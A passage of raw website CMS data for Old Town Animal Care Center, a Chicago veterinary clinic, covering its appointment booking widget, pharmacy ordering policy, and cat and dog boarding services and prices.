Form","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1r4I8uhH3bNe5kqRZazDtB"},"name":"IMAGE CONTAINER - MASTER Home - Cat - Man - Phone","title":null,"altText":"A man holding a phone and his cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER Home - Cat - Man - Phone","url":"https://images.ctfassets.net/rt5zmd3ipxai/1Hnh3duUSeCgBUa11asmH2/d93b2b51da42beed3903ee04ad04a330/NVA-Cat-Man-Phone.png","size":2088252,"width":1254,"height":1254,"contentType":"image/png"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7ppwzWALA2XfHIxcJNsG8u"},"url":"/online-appointment","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Appointment","metaDescription":"We look forward to providing optimal veterinary care to your pet. Schedule your appointment at Old Town Animal Care Center today! We will do our best to accommodate your busy schedule.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3htGhBIG9DIS1ih9ZvXhay"},"name":"SECONDARY HERO - MASTER City - Make An Appointment - Cat-Sitting-Staring","title":"Make An Appointment","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4dla1tQxQ4qXnDUj46XLSO"},"name":"[SH] IMAGE CONTAINER - MASTER City - Cat-Sitting-Staring","title":null,"altText":"Cat sitting and staring","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA-City-Cat-Sitting-Staring","url":"https://images.ctfassets.net/rt5zmd3ipxai/1TdbYgtw4sAHt43NIjsyNY/ecbad98722234e9cde78e8451f767340/NVA-City-Cat-Sitting-Staring.jpeg","size":965769,"width":2915,"height":1639,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"Mailchimp","name":"iFRAME - Old Town Animal Care Center 1238 - Vetstoria Online Appointment","embedCode":"\u003cdiv id=\"oabp-widget\" data-mode=\"html5\" data-domain=\"nva.vetstoria.com\" data-site-hash=\"61807f4b5aa7b\" data-mobile-message=\"Touch Here to Make an Appointment\" data-auto-mobile-redirection=\"false\" data-force-desktop-view=\"false\" data-offset=\"0\" data-theme-customisation=\"CAAC68,CAAC68,CAAC68,ffffff,2B6C3C,2B6C3C,2B6C3C,2B6C3C,2B6C3C,2B6C3C\"\u003e\u003c/div\u003e\n\u003cscript src=\"https://nva.vetstoria.com/js/oabp-widget-require.min.js\"\u003e\u003c/script\u003e","jotFormLink":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"70YvPI1Zoz1dr5T8YRUgro"},"url":"/food-and-medicine","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Order Food \u0026 Medicine","metaDescription":"To ease the process of caring for your pet, Old Town Animal Care Center is pleased to provide links to order your pet's food and medicine online.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"E8uwePlCOfTYIPZ6j2Eef"},"name":"3-TILE PROMOTION CARDS BLADE - Old Town Animal Care Center 1238 - Order Food \u0026 Medicine","variation":"Variation-A","sectionHeadline":null,"fontColor":null,"categoryTitle":null,"bodyText":{"__typename":"TileCategoryCardsBladeBodyText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Our primary commitment is to your pet's health and safety.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"This is why we do not fill prescriptions through online pharmacies that use third-party vendors for their drug supply.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"When drugs are acquired through an unverified supply chain, as is often the case with some online pharmacies, they bypass the stringent regulations and quality control measures we follow. This creates a significant risk. If a medication is recalled by the manufacturer or a regulatory agency, we receive immediate notification and can take swift action to protect our patients. When a third party is involved, there is a serious risk that we would not be informed of a recall, leaving you with a potentially unsafe or ineffective medication.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"By choosing to fill your prescriptions with us, you are choosing a pharmacy that prioritizes a secure and transparent supply chain, ensuring you receive only the highest quality medications that you can trust.","marks":[],"data":{}}]}]},"links":{"__typename":"TileCategoryCardsBladeBodyTextLinks","assets":{"__typename":"TileCategoryCardsBladeBodyTextAssets","block":[]}}},"overrideBackground":null,"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"3DCBDW3PqavUlUlBX9T6wu"},"tileHeadline":"Online Pharmacy/Home Delivery Prescriptions","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We are proud to provide Vetcove, a safe, secure pharmacy that acts as a virtual extension of our practice’s inventory, allowing for online ordering and home delivery.","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"22CUkhcp2MU8wPH8DpMMpx"},"name":"IMAGE CONTAINER - MASTER Home - Dog-Boxes - Porch","title":null,"altText":"dog standing on porch next to shipping boxes","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER Home - Dog-Boxes - Porch","url":"https://images.ctfassets.net/rt5zmd3ipxai/5V1i5HEmjLqLsNKKeerzCy/3de239498aa9d9a10f7fe3c621e44952/MicrosoftTeams-image__45_.png","size":134472,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER Home - Dog-Boxes - Porch","url":"https://images.ctfassets.net/rt5zmd3ipxai/5V1i5HEmjLqLsNKKeerzCy/3de239498aa9d9a10f7fe3c621e44952/MicrosoftTeams-image__45_.png","size":134472,"width":338,"height":257,"contentType":"image/jpeg"}},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"1s01AMGKwaehNaTKV1Fgn3"},"dataAnalyticsValue":null,"label":"Online Pharmacy","ariaLabel":null,"url":"https://shop.oldtownvetcare.com/","hyperlinkType":"URL","title":"LINK - Old Town Animal Care Center 1238 - Vetcove Pharmacy [Order Food and Medicine] ","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"62NtuJETL94gLhoIp5X9E"},"tileHeadline":"In-house or Written Prescription Request","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Fill out our online form that allows clients to request prescriptions and refills in-house or request a written prescription that can be provided to a 3rd party pharmacy. Submit this form and we will process your request in 24-48 hours.","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5RJ7J58y46O5L189WRg0Rj"},"name":"IMAGE CONTAINER - NVA - MASTER - 3-TILE - HOME - Owner Giving Dog a Treat","title":null,"altText":"Owner Giving Dog a Treat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 3-TILE - HOME - Owner Giving Dog a Treat","url":"https://images.ctfassets.net/rt5zmd3ipxai/4Q49sV5Viqz5vTOgRoRQVs/b185009cdd9c7794b3733bba9251357c/NVA_-_MASTER_-_3-TILE_-_HOME_-_Owner_Giving_Dog_a_Treat.jpg","size":69620,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5v5pw4UE2fPgibq8LyoT1q"},"dataAnalyticsValue":"Pharmacy","label":"In-house or Written Prescription Request Form","ariaLabel":null,"url":"/prescription-refill-request-form","hyperlinkType":"URL","title":"LINK - Old Town Animal Care Center 1238 - In-house or Written Prescription Request Form","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}}]},"anchorLink":null,"topPadding":"Default","bottomPadding":"Default","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4bhBqNLYrakF4ZQkyM6Nkb"},"url":"/services/boarding","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Boarding in Chicago, IL","metaDescription":"Cat and dog boarding in Chicago, IL","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2aGLT0dSYm4JPdnvQXBdEu"},"name":"SECONDARY HERO - Old Town Animal Care Center 1238 - Cat and Dog Boarding","title":"Cat and Dog Boarding","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3priLDJyI9oJitds2LDucv"},"name":"IMAGE CONTAINER - NVA - MASTER - SECONDARY HERO - HOME - Gray Cat Laying Next to Orange Dog","title":null,"altText":"Gray Cat Laying Next to Orange Dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY HERO - HOME - Gray Cat Laying Next to Orange Dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/1g9E9CGFk6ntTdaTQjO2WU/ca63c3dcd135bd49f54d693b80982c14/NVA_-_MASTER_-_SECONDARY_HERO_-_HOME_-_Gray_Cat_Laying_Next_to_Orange_Dog.jpg","size":195125,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY MOBILE HERO - HOME - Gray Cat Laying Next to Orange Dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/3kAPKeDG8e42kvRMUKPJRf/d9c92b1fc8fec0966a8a09ce1cf36ed8/NVA_-_MASTER_-_SECONDARY_MOBILE_HERO_-_HOME_-_Gray_Cat_Laying_Next_to_Orange_Dog.jpg","size":171240,"width":750,"height":492,"contentType":"image/jpeg"}},"fontColor":"Light","anchorLink":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5OyLW2ON6UgMGEwr6JEnif"},"name":"60/40 - Old Town Animal Care Center 1238 - Cat and Dog Boarding","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4bhBqNLYrakF4ZQkyM6Nkb"}}]}},"variation":"Variation-A","headline":"Boarding at Old Town Animal Care Center","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":"Dark","categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"As a pet owner, one of the most important decisions you can make while planning your vacation or business trip is finding a safe, comfortable place for your four-legged friend to stay during your absence. Our cat and dog boarding facility in Old Town can provide your companion with the safety, comfort, and affection they deserve, and give you peace of mind knowing they’re receiving the best care. Our team members enjoy playing and snuggling with our cat and dog-boarding guests whenever possible! We fill up fast for the summer and holidays, so make your reservation well in advance of your trip.\n","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Please complete the Boarding Form below to request a boarding appointment today.","nodeType":"text"},{"data":{},"marks":[],"value":"\n\n","nodeType":"text"},{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"619LznWFEBUq8L1TKThCrd"},"name":"IMAGE CONTAINER - MASTER Home - SERVICE - Cat - Boarding","title":null,"altText":"Cat looking into the camera ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER Home - SERVICE - Cat - Boarding","url":"https://images.ctfassets.net/rt5zmd3ipxai/3wozqnf0XAVYfftT4nk2nE/f5fcdb6693ffeff3a243354902bfb537/Service-Cards-Cat-Boarding-Inside-Color.png","size":2731710,"width":1254,"height":1254,"contentType":"image/png"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"Q3yQseMGikMN9pat9ZQb5"},"dataAnalyticsValue":null,"label":"Boarding Request Form","ariaLabel":null,"url":"/boarding-request-form","hyperlinkType":"URL","title":"LINK - Old Town Animal Care Center 1238 - Boarding Request Form","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Sage","colorBackground":"#6e7f65","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Spacer","space":"Small","name":"SPACER - Old Town Animal Care Center 1238 - Dark Green","background":{"__typename":"OverrideBackground","backgroundId":"pine","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"4pqC7eQAGr6Zm5Qa0aBFlW"},"name":"RICH TEXT BLOB - Old Town Animal Care Center 1238 - What We Offer At Our Cat and Dog Boarding Facilities in Old Town","topPadding":"Small","bottomPadding":"Small","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"What We Offer At Our Cat and Dog Boarding Facilities in Old Town","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our boarding accommodations include spacious kennels and dog runs. Cats and dogs are always kept in separate areas, to keep the environment as low-stress as possible. For our canine guests, we can arrange group play sessions so they can socialize, have fun and burn off energy. Dogs are taken out for walks several times a day to eliminate and get plenty of exercise. Cat enclosures have separate areas for their litter box for added comfort, and receive individual attention from our staff members. Kennels and runs are cleaned daily, and freshwater is always available.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We also provide clean, comfortable bedding for all cat and dog boarding guests; we cannot guarantee the safe return of items brought from home. You do need to bring your pet’s food if they are on a special diet, though we can provide food if necessary. Food brought from home needs to be in durable containers labeled with your pet’s name and clear directions. ","marks":[],"data":{}},{"nodeType":"text","value":"Medication/supplements must be in the original container with clear directions and the pet's name. Do not pre-package medications with food.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" If you have any additional instructions or requests for us, please notify our front desk staff when you drop off your pet.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" If you wish, we can send you text updates and photos of your pet to keep you posted on how they’re doing. We know how hard it is to leave a pet behind, even if it’s only for a couple of days.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n\n\n\n","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"Table","sys":{"__typename":"Sys","id":"29x0LIDmevKUbpGTi7L3ZQ"},"name":"TABLE - Old Town Animal Care Center 1238 - Boarding Prices","anchorLink":null,"tableContent":"\u003cp\u003e\u003cstrong\u003e\u003cspan style='font-family: \"Times New Roman\", Times, serif, -webkit-standard; font-size: 18px;'\u003eBoarding Prices\u003c/span\u003e\u003c/strong\u003e\u003c/p\u003e\u003ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" id=\"isPasted\" style=\"border-collapse: collapse;width:168pt;\" width=\"223\"\u003e\u003ctbody\u003e\u003ctr\u003e\u003ctd class=\"xl66\" colspan=\"2\" height=\"20\" style='color:white;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;background:#384730;height:15.0pt;width:168pt;' width=\"100%\"\u003eOvernight Boarding\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd class=\"xl67\" height=\"53\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;background:#BEE6B8;height:39.75pt;border-top:none;width:83pt;' width=\"49.327354260089685%\"\u003eCanine\u003c/td\u003e\u003ctd class=\"xl67\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;background:#BEE6B8;border-top:none;border-left:none;width:85pt;' width=\"50.672645739910315%\"\u003e$65.00 per night\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd class=\"xl68\" height=\"48\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;height:36.0pt;border-top:none;width:83pt;' width=\"49.327354260089685%\"\u003eFeline\u003c/td\u003e\u003ctd class=\"xl68\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;border-top:none;border-left:none;width:85pt;' width=\"50.672645739910315%\"\u003e$35.00 per night\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd class=\"xl69\" height=\"20\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:none;height:15.0pt;width:83pt;' width=\"49.327354260089685%\"\u003e\u003cbr\u003e\u003c/td\u003e\u003ctd class=\"xl69\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:none;width:85pt;' width=\"50.672645739910315%\"\u003e\u003cbr\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd class=\"xl66\" colspan=\"2\" height=\"40\" style='color:white;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;background:#384730;height:30.0pt;width:168pt;' width=\"100%\"\u003eDayboarding\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd class=\"xl67\" height=\"52\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;background:#BEE6B8;height:39.0pt;border-top:none;width:83pt;' width=\"49.327354260089685%\"\u003eCanine \u0026amp; Feline\u003c/td\u003e\u003ctd class=\"xl67\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;background:#BEE6B8;border-top:none;border-left:none;width:85pt;' width=\"50.672645739910315%\"\u003e$29.00 per day\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd class=\"xl69\" height=\"20\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:none;height:15.0pt;width:83pt;' width=\"49.327354260089685%\"\u003e\u003cbr\u003e\u003c/td\u003e\u003ctd class=\"xl69\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:none;width:85pt;' width=\"50.672645739910315%\"\u003e\u003cbr\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd class=\"xl66\" colspan=\"2\" height=\"86\" style='color:white;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;background:#384730;height:64.5pt;width:168pt;' width=\"100%\"\u003eMedical Boarding (For Pets with Chronic Health Conditions)\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd class=\"xl68\" height=\"49\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;height:36.75pt;border-top:none;width:83pt;' width=\"49.327354260089685%\"\u003eCanine \u0026amp; Feline\u003c/td\u003e\u003ctd class=\"xl68\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;border-top:none;border-left:none;width:85pt;' width=\"50.672645739910315%\"\u003e$77.00 per night\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd class=\"xl69\" height=\"20\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:none;height:15.0pt;width:83pt;' width=\"49.327354260089685%\"\u003e\u003cbr\u003e\u003c/td\u003e\u003ctd class=\"xl69\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:none;width:85pt;' width=\"50.672645739910315%\"\u003e\u003cbr\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd class=\"xl66\" colspan=\"2\" height=\"20\" style='color:white;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;background:#384730;height:15.0pt;width:168pt;' width=\"100%\"\u003eAdd Ons\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd class=\"xl67\" height=\"70\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;background:#BEE6B8;height:52.5pt;border-top:none;width:83pt;' width=\"49.327354260089685%\"\u003eMedication Administration\u003c/td\u003e\u003ctd class=\"xl67\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;background:#BEE6B8;border-top:none;border-left:none;width:85pt;' width=\"50.672645739910315%\"\u003e$3.00 per day\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd class=\"xl68\" height=\"54\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;height:40.5pt;border-top:none;width:83pt;' width=\"49.327354260089685%\"\u003eDoggy Daycare\u003c/td\u003e\u003ctd class=\"xl68\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;border-top:none;border-left:none;width:85pt;' width=\"50.672645739910315%\"\u003e$17.00 per day\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd class=\"xl67\" height=\"64\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;background:#BEE6B8;height:48.0pt;border-top:none;width:83pt;' width=\"49.327354260089685%\"\u003eOne-on-one Cuddle Time\u003c/td\u003e\u003ctd class=\"xl67\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;background:#BEE6B8;border-top:none;border-left:none;width:85pt;' width=\"50.672645739910315%\"\u003e$21.00 per day\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd class=\"xl68\" height=\"52\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;height:39.0pt;border-top:none;width:83pt;' width=\"49.327354260089685%\"\u003eVIP Feline Suite\u003c/td\u003e\u003ctd class=\"xl68\" style='color:black;font-size:15px;font-weight:400;font-style:normal;text-decoration:none;font-family:\"Times New Roman\", serif;text-align:center;vertical-align:middle;border:.5pt solid windowtext;border-top:none;border-left:none;width:85pt;' width=\"50.672645739910315%\"\u003e$7.00 per night\u003c/td\u003e\u003c/tr\u003e\u003c/tbody\u003e\u003c/table\u003e","tableEditor":[{"id":"eb92a6aa-7278-47d7-b9ba-3d4883dadc4c","rows":[{"id":"351f8795-5760-4e9b-8594-dafcc2ecf3fd","showRowControls":true,"columns":[{"id":"61fb075c-655b-41f3-81d6-f2baeb9ca069","val":"Boarding Prices","caretPosition":0,"bold":true,"italic":false,"color":"#ffffff","showFontColor":false,"backgroundColor":"#384730","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false}]},{"id":"2329e3b4-7c6f-4055-b7fc-5c7d9cb279aa","showRowControls":false,"columns":[{"id":"cffa046c-0f7d-4084-bb57-740e3b19e51f","val":"","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"","showBackgroundColor":false,"align":"left","vAlign":"flex-start","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false}]}],"globals":{"font":"Arial","padding":0.5,"borderSize":2,"breakPoint":"desktop-mobile","tableWidth":"80","borderColor":"","borderRadius":"0.5rem","showTableBorderColor":false}},{"id":"b06f49bd-deab-49a1-a343-97f0f9d23e61","globals":{"tableWidth":"80","borderColor":"#000000","showTableBorderColor":false,"borderRadius":"0.5rem","font":"Arial","padding":0.5,"borderSize":2,"breakPoint":"desktop-mobile"},"rows":[{"id":"b9064b82-621a-48b4-a02f-95de3866846f","showRowControls":false,"columns":[{"id":"01e4d848-4d79-41e3-96d8-19a9f91d46cb","val":"Overnight Boarding","caretPosition":0,"bold":true,"italic":false,"color":"#ffffff","showFontColor":false,"backgroundColor":"#384730","showBackgroundColor":false,"align":"center","vAlign":"center","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false}]},{"id":"5be7e976-44e6-4c25-9a5a-2d43d4e97c25","showRowControls":false,"columns":[{"id":"e0509b63-88e8-4c88-9d95-64d459408990","val":"Canine","caretPosition":0,"bold":false,"italic":false,"color":"#000","showFontColor":false,"backgroundColor":"#bee6b8","showBackgroundColor":false,"align":"center","vAlign":"flex-start","showAlign":false,"showControls":true,"borderTColor":"","paddingTop":"","showBorderTColor":false,"borderRColor":"","paddingRight":"","showBorderRColor":false,"borderBColor":"","paddingBottom":"","showBorderBColor":false,"borderLColor":"","paddingLeft":"","showBorderLColor":false,"upperCase":false,"fontSize":1,"colWidth":"","hovered":false,"focused":false},{"id":"550ccc41-401f-4a11-96e6-4c4d424a4aac","val":"$65.00 per 